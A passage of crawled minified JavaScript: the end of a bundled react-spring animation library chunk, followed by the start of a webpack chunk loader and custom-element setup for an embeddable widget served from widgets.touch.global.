T=l.progress||0;l.duration<=0?T=1:T+=(1-T)*Math.min(1,ee/l.duration),F=J+l.easing(T)*(R-J),te=(F-S.lastPosition)/e,M=T==1}S.lastVelocity=te,Number.isNaN(F)&&(console.warn("Got NaN while animating:",this),M=!0)}_&&!_[I].done&&(M=!1),M?S.done=!0:t=!1,S.setValue(F,l.round)&&(i=!0)}),t?this.finish():i&&this._onChange(this.get()),t}is(e){return this._phase==e}set(e){return(0,j.MA)(()=>{if(this._focus(e),this._set(e)&&!this.is(f))return this._onChange(this.get(),!0);this._stop()}),this}pause(){C(this,"pause"),this.is(m)||(this._phase=m,(0,r.yl)(this._state.pauseQueue,e=>e()))}resume(){C(this,"resume"),this.is(m)&&(this._start(),(0,r.yl)(this._state.resumeQueue,e=>e()))}finish(e){if(this.resume(),this.is(f)){const t=this.animation;!t.config.decay&&r.is.und(e)&&(e=t.to),r.is.und(e)||this._set(e),(0,j.MA)(()=>{t.changed||(t.changed=!0,t.onStart&&t.onStart(this)),this._stop()})}return this}update(e){return C(this,"update"),(this.queue||(this.queue=[])).push(e),this}async start(e,t){C(this,"start");let i;r.is.und(e)?(i=this.queue||[],this.queue=[]):i=[r.is.obj(e)?e:(0,v.Z)((0,v.Z)({},t),{},{to:e})];const u=await Promise.all(i.map(l=>this._update(l)));return Qe(this,u)}stop(e){return this.is(y)||(We(this._state,this._lastCallId),this._focus(this.get()),(0,j.MA)(()=>this._stop(e))),this}reset(){this._update({reset:!0})}dispose(){this.is(y)||(this.animation&&(this.animation.onRest=[]),this.stop(),this._phase=y)}onParentChange(e){super.onParentChange(e),e.type=="change"?this.is(f)||(this._reset(),this.is(m)||this._start()):e.type=="priority"&&(this.priority=e.priority+1)}_prepareNode({to:e,from:t,reverse:i}){const u=this.key||"";e=!r.is.obj(e)||(0,k.Qb)(e)?e:e[u],t=!r.is.obj(t)||(0,k.Qb)(t)?t:t[u];const l={to:e,from:t};if(this.is(o)){i&&([e,t]=[t,e]),t=(0,k.je)(t);const h=this._updateNode(r.is.und(t)?(0,k.je)(e):t);h&&!r.is.und(t)&&h.setValue(t)}return l}_updateNode(e){let t=(0,p.ys)(this);if(!r.is.und(e)){const i=this._getNodeType(e);(!t||t.constructor!==i)&&(0,p.f3)(this,t=i.create(e))}return t}_getNodeType(e){const t=(0,p.ys)(e);return t?t.constructor:r.is.arr(e)?p.if:(0,r.Df)(e)?p.eC:p.iG}_update(e,t){const i=this._defaultProps,u=h=>{const _=Q(e,h);r.is.und(_)||(i[h]=_),i[h]&&(e[h]=i[h])};u("cancel"),u("pause");const l=this._prepareNode(e);return Ve(++this._lastCallId,{key:this.key,props:e,state:this._state,actions:{pause:this.pause.bind(this),resume:this.resume.bind(this),start:this._merge.bind(this,l)}}).then(h=>{if(e.loop&&h.finished&&!(t&&h.noop)){const _=V(e);if(_)return this._update(_,!0)}return h})}_merge(e,t,i){if(t.cancel)return this.stop(!0),i(je(this));const{key:u,animation:l}=this,h=this._defaultProps,_=!r.is.und(e.to),S=!r.is.und(e.from);if(_||S)if(t.callId>this._lastToId)this._lastToId=t.callId;else return i(je(this));const I=ye=>r.is.und(t[ye])?h[ye]:t[ye],R=K(I("onDelayEnd"),u);R&&R(t,this),t.default&&ce(h,t,["pause","cancel"]);const{to:M,from:F}=l;let{to:ee=M,from:J=F}=e;S&&!_&&(ee=J),t.reverse&&([ee,J]=[J,ee]);const me=!(0,r.Xy)(J,F);me&&(l.from=J);const te=!(0,r.Xy)(ee,M);te&&this._focus(ee);const T=(0,k.Qb)(ee),Z=(0,k.Qb)(J);Z&&(J=Z.get());const B=r.is.arr(t.to)||r.is.fun(t.to),{config:se}=l,{decay:w,velocity:N}=se;t.config&&!B&&Ee(se,D(t.config,u),t.config!==h.config?D(h.config,u):void 0);let he=(0,p.ys)(this);if(!he||r.is.und(ee))return i(Re(this,!0));const ne=r.is.und(t.reset)?S&&!t.default:!r.is.und(J)&&X(t.reset,u),ie=ne?J:this.get(),be=Te(ee),Ae=r.is.num(be)||r.is.arr(be)||(0,r.Df)(be),Ue=!B&&(!Ae||X(h.immediate||t.immediate,u));if(te)if(Ue)he=this._updateNode(be);else{const ye=this._getNodeType(ee);if(ye!==he.constructor)throw Error("Cannot animate between "+he.constructor.name+" and "+ye.name+', as the "to" prop suggests')}const Xe=he.constructor;let ge=!!T,qe=!1;if(!ge){const ye=ne||this.is(o)&&me;(te||ye)&&(qe=(0,r.Xy)(Te(ie),be),ge=!qe),(!(0,r.Xy)(se.decay,w)||!(0,r.Xy)(se.velocity,N))&&(ge=!0)}if(qe&&this.is(f)&&(l.changed&&!ne?ge=!0:ge||this._stop()),!B){(ge||(0,k.Qb)(M))&&(l.values=he.getPayload(),l.toValues=T?null:Xe==p.eC?[1]:(0,r.qo)(be)),l.immediate=Ue,l.onStart=K(I("onStart"),u),l.onChange=K(I("onChange"),u);const ye=l.onRest,De=ne&&!t.onRest?ye[0]||r.ZT:xe(K(I("onRest"),u),this);if(ge){l.onRest=[De,xe(i,this)];let Le=ne?0:1;Le<ye.length&&(0,j.MA)(()=>{for(;Le<ye.length;Le++)ye[Le]()})}else(ne||t.onRest)&&(l.onRest[0]=De)}const Oe=K(I("onProps"),u);Oe&&Oe(t,this),ne&&he.setValue(ie),B?i(ze(t.to,t,this._state,this)):ge?(ne&&(this._phase=s),this._reset(),this._start()):this.is(f)&&!te?l.onRest.push(xe(i,this)):i(Be(this,ie))}_focus(e){const t=this.animation;if(e!==t.to){let i=(0,k.Qb)(t.to);i&&i.removeChild(this),t.to=e;let u=0;(i=(0,k.Qb)(e))&&(i.addChild(this),Ye(e)&&(u=(e.priority||0)+1)),this.priority=u}}_set(e){const t=(0,k.Qb)(e);t&&(e=t.get());const i=(0,p.ys)(this),u=i&&i.getValue();return i?i.setValue(e):this._updateNode(e),!(0,r.Xy)(e,u)}_onChange(e,t=!1){const i=this.animation;!i.changed&&!t&&(i.changed=!0,i.onStart&&i.onStart(this)),i.onChange&&i.onChange(e,this),super._onChange(e,t)}_reset(){const e=this.animation;(0,p.ys)(this).reset(e.to),this.is(f)||(e.changed=!1),e.immediate||(e.fromValues=e.values.map(t=>t.lastPosition)),super._reset()}_start(){this.is(f)||(this._phase=f,super._start(),j.yu?this.finish():j.fT.start(this))}_stop(e){if(this.resume(),this.is(f)){this._phase=s,this._onChange(this.get(),!0);const t=this.animation;(0,r.S6)(t.values,u=>{u.done=!0});const i=t.onRest;i.length&&(t.onRest=[t.toValues?r.ZT:i[0]],t.changed||(i[0]=r.ZT),(0,r.S6)(i,u=>u(e)))}}}function C(n,e){if(n.is(y))throw Error('Cannot call "'+e+'" of disposed "'+n.constructor.name+'" object')}function K(n,e){return r.is.fun(n)?n:e&&n?n[e]:void 0}const xe=(n,e)=>{const{to:t}=e.animation;return n?i=>{if(i)n(je(e));else{const u=Te(t),l=Te(e.get()),h=(0,r.Xy)(l,u);n(Re(e,h))}}:r.ZT};function V(n,e=n.loop,t=n.to){let i=D(e);if(i){const u=i!==!0&&Ne(i),l=(u||n).reverse,h=!u||u.reset;return le((0,v.Z)((0,v.Z)({},n),{},{loop:e,default:!1,to:!l||r.is.arr(t)||r.is.fun(t)?t:void 0,from:h?n.from:void 0,reset:h},u))}}function le(n){const{to:e,from:t}=n=Ne(n),i=new Set;return t?de(t,i):delete n.from,r.is.obj(e)?de(e,i):e||delete n.to,n.keys=i.size?Array.from(i):null,n}function Me(n){const e=le(n);return is.und(e.default)&&(e.default=G(e,[e.immediate===!0&&"immediate"])),e}function de(n,e){(0,r.S6)(n,(t,i)=>t!=null&&e.add(i))}const Ze=["onStart","onChange","onRest"];let Ke=1;class $e{constructor(e,t){this.id=Ke++,this.springs={},this.queue=[],this._flush=void 0,this._initialProps=void 0,this._phase=o,this._lastAsyncId=0,this._active=new Set,this._state={pauseQueue:new Set,resumeQueue:new Set},this._events={onStart:new Set,onChange:new Set,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(e)}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle)}is(e){return this._phase==e}get(){const e={};return this.each((t,i)=>e[i]=t.get()),e}update(e){return e&&this.queue.push(le(e)),this}start(e){const t=e?(0,r.qo)(e).map(le):this.queue;return e||(this.queue=[]),this._flush?this._flush(this,t):(ut(this,t),tt(this,t))}stop(e){if(r.is.und(e))this.each(t=>t.stop()),We(this._state,this._lastAsyncId);else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].stop())}return this}pause(e){if(r.is.und(e))this.each(t=>t.pause());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].pause())}return this}resume(e){if(r.is.und(e))this.each(t=>t.resume());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].resume())}return this}reset(){return this.each(e=>e.reset()),this}each(e){(0,r.S6)(this.springs,e)}dispose(){this._state.asyncTo=void 0,this.each(e=>e.dispose()),this.springs={}}_onFrame(){const{onStart:e,onChange:t,onRest:i}=this._events,u=this._active.size>0;u&&this._phase!=f&&(this._phase=f,(0,r.yl)(e,h=>h(this)));const l=(t.size||!u&&i.size)&&this.get();(0,r.yl)(t,h=>h(l)),u||(this._phase=s,(0,r.yl)(i,([h,_])=>{_.value=l,h(_)}))}onParentChange(e){e.type=="change"&&(this._active[e.idle?"delete":"add"](e.parent),j.fT.onFrame(this._onFrame))}}function tt(n,e){return Promise.all(e.map(t=>at(n,t))).then(t=>Qe(n,t))}function at(n,e,t){const{to:i,loop:u,onRest:l}=e;u&&(e.loop=!1);const h=r.is.arr(i)||r.is.fun(i)?i:void 0;h?(e.to=void 0,e.onRest=void 0):(0,r.S6)(Ze,R=>{const M=e[R];if(r.is.fun(M)){const F=n._events[R];F instanceof Set?e[R]=()=>F.add(M):e[R]=({finished:ee,cancelled:J})=>{const me=F.get(M);me?(ee||(me.finished=!1),J&&(me.cancelled=!0)):F.set(M,{value:null,finished:ee,cancelled:J})}}});const S=(e.keys||Object.keys(n.springs)).map(R=>n.springs[R].start(e)),I=n._state;return h?S.push(Ve(++n._lastAsyncId,{props:e,state:I,actions:{pause:r.ZT,resume:r.ZT,start(R,M){R.onRest=l,R.cancel?U(R,"cancel")&&We(I,R.callId):M(ze(h,R,I,n))}}})):!e.keys&&e.cancel===!0&&We(I,n._lastAsyncId),Promise.all(S).then(R=>{const M=Qe(n,R);if(u&&M.finished&&!(t&&M.noop)){const F=V(e,u,i);if(F)return ut(n,[F]),at(n,F,!0)}return M})}function nt(n,e){const t=(0,v.Z)({},n.springs);return e&&(0,r.S6)((0,r.qo)(e),i=>{r.is.und(i.keys)&&(i=le(i)),r.is.obj(i.to)||(i=(0,v.Z)((0,v.Z)({},i),{},{to:void 0})),ft(t,i,u=>ot(u))}),t}function it(n,e){(0,r.S6)(e,(t,i)=>{n.springs[i]||(n.springs[i]=t,t.addChild(n))})}function ot(n,e){const t=new c;return t.key=n,e&&t.addChild(e),t}function ft(n,e,t){e.keys&&(0,r.S6)(e.keys,i=>{(n[i]||(n[i]=t(i)))._prepareNode(e)})}function ut(n,e){(0,r.S6)(e,t=>{ft(n.springs,t,i=>ot(i,n))})}const He=(0,g.createContext)({}),ct=n=>{let{children:e}=n,t=(0,oe.Z)(n,["children"]);const i=(0,g.useContext)(He);t=P(()=>(0,v.Z)((0,v.Z)({},i),t),[i,t.pause,t.cancel,t.immediate,t.config]);const{Provider:u}=He;return(0,g.createElement)(u,{value:t},e)};ct.Provider=He.Provider,ct.Consumer=He.Consumer;const lt=()=>(0,g.useContext)(He),dt={create:n=>({get controllers(){return n()},update(e){return(0,r.S6)(n(),(t,i)=>{t.update(x(e,i,t))}),this},async start(e){const t=await Promise.all(n().map((i,u)=>{const l=x(e,u,i);return i.start(l)}));return{value:t.map(i=>i.value),finished:t.every(i=>i.finished)}},stop:e=>(0,r.S6)(n(),t=>t.stop(e)),pause:e=>(0,r.S6)(n(),t=>t.pause(e)),resume:e=>(0,r.S6)(n(),t=>t.resume(e))})};function ht(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=useRef(0),l=useForceUpdate(),[h]=useState(()=>({ctrls:[],queue:[],flush(T,Z){const B=nt(T,Z);return u.current>0&&!h.queue.length&&!Object.keys(B).some(w=>!T.springs[w])?tt(T,Z):new Promise(w=>{it(T,B),h.queue.push(()=>{w(tt(T,Z))}),l()})}})),_=useRef(),S=[...h.ctrls],I=[],R=usePrev(n)||0,M=S.slice(n,R);P(()=>{S.length=n,F(R,n)},[n]),P(()=>{F(0,Math.min(R,n))},t);function F(T,Z){for(let B=T;B<Z;B++){const se=S[B]||(S[B]=new $e(null,h.flush));let w=i?i(B,se):e[B];w&&(w=I[B]=Me(w),B==0&&(_.current=w.ref,w.ref=void 0))}}const ee=useMemo$1(()=>dt.create(()=>h.ctrls),[]),J=S.map((T,Z)=>nt(T,I[Z])),me=lt();useLayoutEffect(()=>{u.current++,h.ctrls=S,_.current&&(_.current.current=ee);const{queue:T}=h;T.length&&(h.queue=[],each(T,Z=>Z())),each(M,Z=>Z.dispose()),each(S,(Z,B)=>{const se=J[B];it(Z,se),Z.start({default:me});const w=I[B];w&&(_.current?Z.queue.push(w):Z.start(w))})}),useOnce(()=>()=>{each(h.ctrls,T=>T.dispose())});const te=J.map(T=>_extends({},T));return i||arguments.length==3?[te,ee.start,ee.stop]:te}function pt(n,e){const t=is.fun(n),[[i],u,l]=ht(1,t?n:[n],t?e||[]:e);return t||arguments.length==2?[i,u,l]:i}function vt(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=[],l=ht(n,(h,_)=>(u[h]=_,x(e,h,_)),t||[{}]);if(useLayoutEffect(()=>{const h=is.obj(e)&&e.reverse;for(let _=0;_<u.length;_++){const S=u[_+(h?1:-1)];S&&u[_].update({to:S.springs}).start()}},t),i||arguments.length==3){const h=l[1];return l[1]=useCallbackOne(_=>{const S=is.obj(_)&&_.reverse;return h((I,R)=>{const M=x(_,I,R),F=u[I+(S?1:-1)];return F&&(M.to=F.springs),M})},t),l}return l[0]}const mt="mount",Je="enter",gt="update",rt="leave";function yt(n,e,t){const{ref:i,reset:u,sort:l,trail:h=0,expires:_=!0}=e,S=(0,r.qo)(n),I=[],R=bt(S,e),M=(0,g.useRef)(null),F=u?null:M.current;(0,O.b)(()=>{M.current=I}),(0,re.tf)(()=>()=>(0,r.S6)(M.current,w=>{w.expired&&clearTimeout(w.expirationId),w.ctrl.dispose()}));const ee=[];if(F&&(0,r.S6)(F,(w,N)=>{w.expired?clearTimeout(w.expirationId):(N=ee[N]=R.indexOf(w.key),~N&&(I[N]=w))}),(0,r.S6)(S,(w,N)=>{I[N]||(I[N]={key:R[N],item:w,phase:mt,ctrl:new $e})}),ee.length){let w=-1;(0,r.S6)(ee,(N,he)=>{const ne=F[he];~N?(w=I.indexOf(ne),I[w]=(0,v.Z)((0,v.Z)({},ne),{},{item:S[N]})):e.leave&&I.splice(++w,0,ne)})}r.is.fun(l)&&I.sort((w,N)=>l(w.item,N.item));let J=-h;const me=(0,re.NW)(),te=G(e),T=new Map;(0,r.S6)(I,(w,N)=>{const he=w.key,ne=w.phase;let ie,be;if(ne==mt)ie=e.enter,be=Je;else{const ge=R.indexOf(he)<0;if(ne!=rt)if(ge)ie=e.leave,be=rt;else if(ie=e.update)be=gt;else return;else if(!ge)ie=e.enter,be=Je;else return}if(ie=D(ie,w.item,N),ie=r.is.obj(ie)?Ne(ie):{to:ie},!ie.config){const ge=e.config||te.config;ie.config=D(ge,w.item,N)}const Ae=(0,v.Z)((0,v.Z)({},te),{},{delay:J+=h,reset:!1},ie);if(be==Je&&r.is.und(Ae.from)){const ge=r.is.und(e.initial)||F?e.from:e.initial;Ae.from=D(ge,w.item,N)}const{onRest:Ue}=Ae;Ae.onRest=ge=>{const qe=M.current,Oe=qe.find(ye=>ye.key===he);if(Oe){if(r.is.fun(Ue)&&Ue(ge,Oe),ge.cancelled&&Oe.phase!=gt){Oe.phase=ne;return}if(Oe.ctrl.idle){const ye=qe.every(De=>De.ctrl.idle);if(Oe.phase==rt){const De=D(_,Oe.item);if(De!==!1){const Le=De===!0?0:De;if(Oe.expired=!0,!ye&&Le>0){Le<=2147483647&&(Oe.expirationId=setTimeout(me,Le));return}}}ye&&qe.some(De=>De.expired)&&me()}}};const Xe=nt(w.ctrl,Ae);T.set(w,{phase:be,springs:Xe,payload:Ae})});const Z=lt();(0,O.b)(()=>{(0,r.S6)(I,w=>{w.ctrl.start({default:Z})})},[Z]);const B=(0,g.useMemo)(()=>dt.create(()=>M.current.map(w=>w.ctrl)),[]);(0,g.useImperativeHandle)(i,()=>B),(0,O.b)(()=>{(0,r.S6)(T,({phase:w,springs:N,payload:he},ne)=>{it(ne.ctrl,N),Z.cancel||(ne.phase=w,w==Je&&ne.ctrl.start({default:Z}),ne.ctrl[i?"update":"start"](he))})},u?void 0:t);const se=w=>(0,g.createElement)(g.Fragment,null,I.map((N,he)=>{const{springs:ne}=T.get(N)||N.ctrl,ie=w((0,v.Z)({},ne),N.item,N,he);return ie&&ie.type?(0,g.createElement)(ie.type,(0,v.Z)({},ie.props,{key:r.is.str(N.key)||r.is.num(N.key)?N.key:N.ctrl.id,ref:ie.ref})):ie}));return arguments.length==3?[se,B.start,B.stop]:se}function bt(n,{key:e,keys:t=e}){return r.is.und(t)?n:r.is.fun(t)?n.map(t):(0,r.qo)(t)}function xt(n){let{children:e}=n,t=_objectWithoutPropertiesLoose(n,["children"]);return e(pt(t))}function _t(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);const u=vt(e.length,i);return e.map((l,h)=>{const _=t(l,h);return is.fun(_)?_(u[h]):_})}function St(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);return createElement(Fragment,null,yt(e,i)(t))}class st extends Ge{constructor(e,t){super(),this.source=e,this.key=void 0,this.idle=!0,this.calc=void 0,this.calc=(0,z.m)(...t);const i=this._get(),u=r.is.arr(i)?p.if:p.iG;(0,p.f3)(this,u.create(i))}advance(e){const t=this._get(),i=this.get();(0,r.Xy)(t,i)||((0,p.ys)(this).setValue(t),this._onChange(t,this.idle))}_get(){const e=r.is.arr(this.source)?this.source.map(t=>t.get()):(0,r.qo)(this.source.get());return this.calc(...e)}_reset(){(0,r.S6)((0,p.He)(this),e=>e.reset()),super._reset()}_start(){this.idle=!1,super._start(),j.yu?(this.idle=!0,this.advance()):j.fT.start(this)}_attach(){let e=!0,t=1;(0,r.S6)((0,r.qo)(this.source),i=>{Ye(i)&&(i.idle||(e=!1),t=Math.max(t,i.priority+1)),i.addChild(this)}),this.priority=t,e||(this._reset(),this._start())}_detach(){(0,r.S6)((0,r.qo)(this.source),e=>{e.removeChild(this)}),this.idle=!0}onParentChange(e){e.type=="start"?this.advance():e.type=="change"?this.idle?this.advance():e.idle&&(this.idle=(0,r.qo)(this.source).every(t=>t.idle!==!1),this.idle&&(this.advance(),(0,r.S6)((0,p.He)(this),t=>{t.done=!0}))):e.type=="priority"&&(this.priority=(0,r.qo)(this.source).reduce((t,i)=>Math.max(t,(i.priority||0)+1),0)),super.onParentChange(e)}}const Pt=(n,...e)=>new st(n,e),wt=(n,...e)=>(deprecateInterpolate(),new st(n,e));j.f0({createStringInterpolator:we.q,to:(n,e)=>new st(n,e)});const Et=()=>Globals.frameLoop.advance()}}]);

//# sourceMappingURL=6228.js.map?_t=cab62ae3744ebe5f3fcd

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/js/loader.js?v=1761216438292
body_size: 4232
content:
var ecw_web_components_prod;(()=>{"use strict";var e,t,r={},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={id:e,loaded:!1,exports:{}};return r[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=r,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,r)=>(o.f[r](e,t),t),[])),o.u=e=>(({798:"dashjs",1133:"hls.js",1770:"core-js",2042:"reactPlayerTwitch",2262:"reactPlayerHls",2723:"reactPlayerMux",2771:"reactPlayerSpotify",4631:"mux",6173:"reactPlayerVimeo",6353:"reactPlayerPreview",6395:"reactPlayerDash",6494:"react-spring",6587:"react-dom",6784:"media-chrome",6979:"swiper",7137:"vimeo",8085:"reactPlayerTiktok",8446:"reactPlayerYouTube",9340:"reactPlayerWistia"}[e]||e)+"."+{101:"3b8f9bc5cdb0a112517b",328:"34b1de572f6a37cb2ed1",433:"d7588d9ce7cb021965fb",735:"03b186f9951de8fee3c0",798:"cd8e4ceb2452dfae2bea",902:"de45153fc5d7bae7f905",1133:"64a1e2941f04753132f4",1411:"ce7be602fcb92d29ab83",1770:"3da7c17ea5f971701347",2006:"74d47dc6aa97655c5f2a",2020:"467dff3d2e278424b559",2042:"563fb3963c4f31e3953d",2262:"33c21752aab2dbcd703d",2388:"8f4b46e464e0bab391d6",2426:"ba6863157857cf9a7b50",2526:"fe058372b5f79029f50a",2556:"7c0f50753b2146f93d48",2723:"d87a22dca8bc4d4af088",2771:"074ead0ed84260895b45",3326:"c706007339d32c31f65f",3580:"fe00ee0a26834a830287",3672:"7c6651d3765552ad32fb",3794:"66b6a60b4e7c21fb40ba",4216:"913e989e3f21ef1d8c68",4243:"74b7a850a3e850b1a00f",4248:"59f0c062aeead24b33bf",4249:"af19df24cb065014dcb2",4255:"f7da49061df244517c6d",4385:"76c8314ba5b58c5f731e",4537:"26366011f4c7d947e4b3",4631:"ffd9f77a8fe14f21be50",4836:"7a2a617a2705abf76e6a",5263:"fc10b2d8efce60345089",5563:"6a7664109b897632d7ff",5820:"0226356e64deb5b86636",5830:"bc32058a4fdaa87721bc",6173:"c76e03c43259d5137190",6211:"37f40d6f9e16312cdc00",6353:"5d4db8e8ef3a571450d7",6395:"9ed51efa6f8b5ccc2511",6494:"ffedb618da563bf57729",6587:"3b8689188b3897a8da86",6784:"9bddc08ee7773a2999f1",6979:"a632635e56ac746ff4cd",7137:"c0a9535f8e4f40cf5914",7640:"e13b9768d80828c0d785",7879:"0348c02d3d6372964dac",8085:"4d8a460d85f2bd533063",8140:"7bd107fc011d8a49034d",8318:"31b420c920b2a1335bbc",8446:"614917bb83d8fb1a4600",9278:"3c697b726e9bf9649531",9312:"91f0413c3f803fa044a9",9340:"d0270a4551b2ef7c3252",9573:"15c5a53fcf71d593be87",9639:"741c6078930519fbb2b5"}[e]+".chunk.js"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="ecw_web_components_prod:",o.l=(r,n,a,i)=>{if(e[r])e[r].push(n);else{var c,u;if(void 0!==a)for(var f=document.getElementsByTagName("script"),b=0;b<f.length;b++){var d=f[b];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+a){c=d;break}}c||(u=!0,(c=document.createElement("script")).charset="utf-8",o.nc&&c.setAttribute("nonce",o.nc),c.setAttribute("data-webpack",t+a),c.src=r),e[r]=[n];var l=(t,n)=>{c.onerror=c.onload=null,clearTimeout(s);var o=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),o&&o.forEach(e=>e(n)),t)return t(n)},s=setTimeout(l.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=l.bind(null,c.onerror),c.onload=l.bind(null,c.onload),u&&document.head.appendChild(c)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://widgets.touch.global/js/",(()=>{o.b="undefined"!=typeof document&&document.baseURI||self.location.href;var e={3494:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,o)=>n=e[t]=[r,o]);r.push(n[2]=a);var i=o.p+o.u(t),c=new Error;o.l(i,r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",c.name="ChunkLoadError",c.type=a,c.request=i,n[1](c)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[i,c,u]=r,f=0;if(i.some(t=>0!==e[t])){for(n in c)o.o(c,n)&&(o.m[n]=c[n]);if(u)u(o)}for(t&&t(r);f<i.length;f++)a=i[f],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self.webpackChunkecw_web_components_prod=self.webpackChunkecw_web_components_prod||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=b(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,b(n.key),n)}}function b(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}function d(e,t,r){return t=h(t),function(e,t){if(t&&("object"==a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,s()?Reflect.construct(t,r||[],h(e).constructor):t.apply(e,r))}function l(e){var t="function"==typeof Map?new Map:void 0;return l=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(s())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&p(o,r.prototype),o}(e,arguments,h(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),p(r,e)},l(e)}function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(s=function(){return!!e})()}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}var y=function(e){function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(e=d(this,t)).signature=Math.random().toString(36).substr(2,9),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}(t,e),r=t,n=[{key:"connectedCallback",value:function(){var e=this;if(!this.getAttribute("id"))throw Error('Failed to initialize widget. Required "hash" attribute is missing.');var t=this.getAttribute("id").split("-");if(!t||2!==t.length)throw Error('Failed to initialize widget. Required "hash" attribute is invalid.');this.style.display="block",this.style.width="100%",this.style.height="100%";var r=this.attachShadow({mode:"closed"}),n={hash:this.getAttribute("id"),uniqueHash:this.signature,preview:"true"===this.getAttribute("preview"),previewVote:this.getAttribute("previewVote"),language:this.getAttribute("language")?this.getAttribute("language"):"en",encapsulate:!(this.getAttribute("encapsulate")&&"false"===this.getAttribute("encapsulate")),demo:"true"===this.getAttribute("demo"),devmode:"true"===this.getAttribute("devmode"),forceScreen:this.getAttribute("forceScreen"),source:this.getAttribute("source"),tag:this.getAttribute("tag")};"true"===this.getAttribute("debug")&&(n=c(c({},n),{},{preview:!0,debug:!0})),"true"===this.getAttribute("preview")&&(n=c(c({},n),{},{demo:!1})),this.getAttribute("options")&&(n=c(c({},n),{},{options:function(){try{return JSON.parse(e.getAttribute("options"))}catch(e){return null}}()})),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];Promise.all([o.e(1770),o.e(6587),o.e(5263),o.e(2526)]).then(o.bind(o,2526)).then(function(e){return 